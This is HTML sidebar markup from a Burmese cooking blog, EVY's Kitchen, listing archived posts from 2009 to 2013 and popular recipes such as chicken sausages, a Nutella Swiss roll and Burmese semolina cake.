<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='posts'>
<li><a href='http://www.evyfoodlover.com/2012/03/home-made-pizza.html'>Home-made pizza</a></li>
<li><a href='http://www.evyfoodlover.com/2012/03/egg-pudding-with-flour.html'>ဂ&#4154;&#4150;&#4147;ပ&#4144;တင&#4153;&#4152; / Egg Pudding (with flour )</a></li>
<li><a href='http://www.evyfoodlover.com/2012/03/chicken-cordon-bleu.html'>အ&#4145;န&#4140;က&#4153;အတ&#4141;&#4143;င&#4153;&#4152;အစ&#4140;&#4152;အစ&#4140; လ&#4143;ပ&#4153;စ&#4140;&#4152;ၾကမယ&#4153; - Chicken Cordon...</a></li>
<li><a href='http://www.evyfoodlover.com/2012/03/blog-post_23.html'>ဟင&#4153;&#4152;&#4239;&#4143;နယ&#4153; ၾကက&#4153;သ&#4140;&#4152;အစပ&#4153;&#4145;ၾက&#4140;&#4153;</a></li>
<li><a href='http://www.evyfoodlover.com/2012/03/blog-post_22.html'>ၾကက&#4153;သ&#4140;&#4152;က&#4141;&#4143;က&#4153;လ&#4150;&#4145;ၾက&#4140;&#4153;</a></li>
<li><a href='http://www.evyfoodlover.com/2012/03/blog-post_17.html'>&#4145;မ&#4234;စက&#4153;မသ&#4150;&#4143;&#4152;တ&#4146;႔ စ&#4145;တ&#4140;&#4153;ဘယ&#4153;ရ&#4142;က&#4141;တ&#4153;</a></li>
<li><a href='http://www.evyfoodlover.com/2012/03/red-velvet-cupcakes.html'>Red Velvet Cupcakes</a></li>
<li><a href='http://www.evyfoodlover.com/2012/03/blog-post_11.html'>&#4145;ခ&#4139;က&#4153;ဆ&#4156;&#4146;&#4145;ၾက&#4140;&#4153;</a></li>
<li><a href='http://www.evyfoodlover.com/2012/03/strawberry-chocolate-marble-cake.html'>Strawberry Chocolate Marble Cake</a></li>
<li><a href='http://www.evyfoodlover.com/2012/03/blog-post.html'>ခရင&#4153;မ&#4153;ခ&#4154;&#4141;စ&#4153; ဆ&#4156;စ&#4153;ရ&#4141;&#4143;&#4152;န&#4146;႔ အ&#4143;န&#4153;&#4152;&#4239;&#4141;&#4143;႔&#4145;ခ&#4139;က&#4153;ဆ&#4156;&#4146;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2010/03/homemade-chicken-sausages.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5lsIN11WOO0qRcjCA5vKIKQ1DP58KNm25oyjkL_V_fSTUm0ZZGtyXt9h3WGsAknTI9hRVCXYG5PCuEQPnRzp85V0a-ercLWMVgOFkWa-XQUIUMHnMIpGvfmM9icSoqgW3CyrxtXVeQC8e/w72-h72-p-k-no-nu/SAM_0524e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2010/03/homemade-chicken-sausages.html'>Homemade chicken sausages</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2012/07/nutella-swiss-roll.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-XUPXs1TBrlN3SZ-_P5QsmD1nTrY3ELtrfpvnsa6v7mh12NkuZg4Ufgn7Ns-TJPgzDY_gbQRemJvfs7Diu43_c7WmmYgLP7lKI5CJjvWvWRbZtieNbHzEzK-YlTl8Hp-f8_MZ6Wgs3VuR/w72-h72-p-k-no-nu/DSCF0703e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2012/07/nutella-swiss-roll.html'>Nutella Swiss Roll</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2010/07/sugar-almond-puff.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8TXqWjrvK1qJwxen0qQNoDNuMN4EojgGiDgawhwx_HpbB-onYwiqNQtxlWwaf6VaDK7xR56c36eKOe_9y10-UxGHk6Rj0NK7OloFz67cqGtxlDftz4mwAvBRnQj45YCXvTjxS1p_qutI/w72-h72-p-k-no-nu/SAM_1001.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2010/07/sugar-almond-puff.html'>Sugar Almond Puff</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2022/10/hello-from-evys-kitchen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuKIBHfXql5SXu9uWuwIBUan0j8nkcdxUug9u7TaTMAWWxGlanPsAAQOwHA62YDuXsfS5AJnJHJ7B_ALT9-SQCkHd8GQNfxac9sV35uMHT-i5gkmRE3pmuyZqL9eD46remj8CZFaIsdiW-68vkEjzDeaMrURC2L6hEOideBxXBjeTnXR0HK5cBTi6n/w72-h72-p-k-no-nu/yt-7106.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2022/10/hello-from-evys-kitchen.html'>Hello from Evy's Kitchen</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/07/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK3fVMlB4qX_xGYBi5qXonOsHgILiHYjIQYVH9ed8oXiQxPR5hMJOwMKLoqolpyCgXaE6Bkzcd-7o2vGe_umC9OIqBsuDOzWz9u00nRyNIQQ4rF1f2LHvcJ85rKPW-ZCzRC7gSzEFYOFE/w72-h72-p-k-no-nu/_MG_2828-8.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/07/blog-post.html'>စ&#4141;မ&#4153;&#4152;စ&#4140;&#4152;င&#4139;&#4152;ပ&#4141;ခ&#4154;က&#4153;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>May I refer</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t72oDczpSX6nclO1Vivwc7dEDdJYdHJ4JwYnuEshJrnKN1WwNHnTskYaok4NofujsnTYwSUBAcOJtiXTdCIwFnU-4-kCGgza92UQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.evyfoodlover.com/' target='_blank'>
EVY's Kitchen</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2wQtziL9oxkJy8HY6eYyOdIlTUnVK9TfNbYIkAUchGgaQFHiOJ-8GYysixo6gvpmksovdpwFSzBGBfk_fQUUh8xfXOJg4sqjsYOotssSpjvO30EPNjEttS8EZl9zJznvVphyphenhyphenWbxpF0kE/s72-c/Evy-book-cover_03%25282%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.evyfoodlover.com/2018/08/another-milestone-in-2018-stay-tune.html' target='_blank'>
Another Milestone in 2018? Stay tune...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2012/04/burmese-style-pancake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBVGojxE1inOsFHnURP8NOo3uXdnCUvST453y7vFOAbp1p0KXswn5pNAiIJb3IXGfgWMar1Cg8nki-1pwhewLZmH6Ek8UdkFK0-4PsbRSUt2IPREIX8L4p9BsieLenokRjKjZkMolONBqA/w72-h72-p-k-no-nu/DSCF0479e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2012/04/burmese-style-pancake.html'>၁၀မ&#4141;နစ&#4153;ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔&#4170; Burmese Style Pancake</a></div>
<div class='item-snippet'>  ၿဖတ&#4153;လမ&#4153;&#4152;လ&#4143;&#4141;က&#4153;ထ&#4140;&#4152;တ&#4146;႔ ၁၀ မ&#4141;နစ&#4153;ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔ပ&#4139;&#4171; မၿပည&#4153;႔မစ&#4150;&#4143;အလ&#4156;ယ&#4153;ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔&#4145;ပ&#4139;႔&#4171; မစ&#4150;&#4143;သ&#4140;မစ&#4150;&#4143;တ&#4140; အရသ&#4140;က&#4145;တ&#4140;႔ အၿပည&#4153;႔ပ&#4139;ဘ&#4146;&#4171; တ&#4145;န႔က အ&#4141;&#4143;င&#4153;အ&#4141;&#4143;ရ&#4140;က  ဘ&#4141;န&#4153;&#4152;မ&#4143;န&#4153;႔လ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2011/03/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtBdrYWhGEbLFAglu1I4MQKdygPhHFNBAJFC8rGfbbvuQSy1h4Yy12Opl10HwZNoRdJLXbooRvs-D7QIyxJ_3i0GJj9x9ftLIG464ZoEBNxzXLwCy9CTdWe7uvtU889uR1idBK7bOwiLLH/w72-h72-p-k-no-nu/SAM_0249e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2011/03/blog-post.html'>ၾကက&#4153;သ&#4140;&#4152;&#4145;ပ&#4139;င&#4153;&#4152;</a></div>
<div class='item-snippet'>&#160; &#160; ခ&#4143;တစ&#4153;&#4145;လ&#4140; ၾကည&#4153;႔ၿဖစ&#4153;&#4145;နတ&#4146;႔ အစ&#4142;အစဥ&#4153;က Chef Martin Yan ရ&#4146;႔ ခရ&#4142;&#4152;သ&#4156;&#4140;&#4152;တ&#4146;႔  အစ&#4142;အစဥ&#4153;&#4145;တ&#4156;ပ&#4139;&#4171; က&#4156;&#4154;န&#4153;မက&#160;ရ&#4143;ပ&#4153;ရ&#4157;င&#4153;ထက&#4153; အ&#4146;လ&#4143;&#4141; Documentary &#4145;တ&#4156;က&#4141;&#4143;  ပ&#4141;&#4143;စ&#4141;တ&#4153;၀င&#4153;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/10/blog-post_22.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIqhCOScRMFCYfXLpBlJKQ3jJX0w5YoCx3a6X5qLs95TAW1-lpf5XBeL2y2I8xbOo0PRj380IneNfzyV19ocDUhBK7177aaPmlGZmQTKzWx74zFf1w07FoelwrWBu1uZxrDHojuLPiq2A/w72-h72-p-k-no-nu/_MG_3156-4.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/10/blog-post_22.html'>ယ&#4143;&#4141;&#4152;ဒယ&#4140;&#4152;စတ&#4141;&#4143;င&#4153; င&#4139;&#4152;ပ&#4141;ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;</a></div>
<div class='item-snippet'>           လ&#4156;ယ&#4153;က&#4144;ၿမန&#4153;ဆန&#4153;တ&#4146;႔ င&#4139;&#4152;ပ&#4141;ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;က&#4145;တ&#4140;႔ ထ&#4141;&#4143;င&#4153;&#4152;ရ&#4141;&#4143;&#4152;ရ&#4140; ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;နည&#4153;&#4152;တစ&#4153;ခ&#4143;ပ&#4139;&#4171; င&#4139;&#4152;ပ&#4141;&#4170; ပ&#4143;ဇ&#4156;န&#4153;&#4145;ၿခ&#4140;က&#4153;က&#4141;&#4143; သ&#4150;&#4143;&#4152;ၿပ&#4142;&#4152; ၾကက&#4153;ဥက&#4141;&#4143;&#4145;ၾက&#4140;&#4153;ပ&#4139;&#4152;ပ&#4139;&#4152;လ&#4157;&#4142;&#4152;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/09/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpppwYdO6LMzrHCkM2prm2syVlp3XyQbGOrHR7KtYPOkxmHtx6n46hx1LjcR5KRMz30K_AUpvY13EuZHkOLZd__AGerJ377ViNOloKZlHQBhjMxc-2s_XgCTDQ8yJFc6RPfY_Ac3B-LMI/w72-h72-p-k-no-nu/_MG_3314-3.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/09/blog-post.html'>င&#4139;&#4152;ထမင&#4153;&#4152;နယ&#4153;</a></div>
<div class='item-snippet'> &#160;     စ&#4140;&#4152;လ&#4143;&#4141;႔&#4145;က&#4140;င&#4153;&#4152;တ&#4146;႔ င&#4139;&#4152;ထမင&#4153;&#4152;နယ&#4153;ပ&#4139;&#4171; &#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;မ&#4154;&#4140;&#4152;မ&#4154;&#4140;&#4152;လ&#4143;ပ&#4153;တတ&#4153;ၾကမယ&#4153;ထင&#4153;ပ&#4139;တယ&#4153;&#4171; လ&#4156;ယ&#4153;က&#4144;ၿမန&#4153;ဆန&#4153;ၿပ&#4142;&#4152; အရသ&#4140;ရ&#4157;&#4141;&#4145;သ&#4140; ထမင&#4153;&#4152;တစ&#4153;ပ&#4156;&#4146;ဆ&#4141;&#4143;ရင&#4153;လည&#4153;&#4152; မမ&#4157;&#4140;&#4152;ပ&#4139;ဘ&#4144;&#4152;&#4171;&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/07/burmese-traditional-semolina-cake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbsunDR63IeCj9qxURo8toku1kgOeaIKsHJ9MN9lbCVrFejyibf3Y5DXMiOXIIlTmmmsYn2hWbSGsz3N0dcw11ZZt0VTZ_F1SdaSHX7iqWhCm8Qu6art98sP4waYL-JxRgbfLoZNaPpfs/w72-h72-p-k-no-nu/_MG_2824-4.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/07/burmese-traditional-semolina-cake.html'>ဆ&#4239;&#4156;င&#4153;&#4152;မကင&#4153;&#4152; (Burmese Traditional Semolina Cake) </a></div>
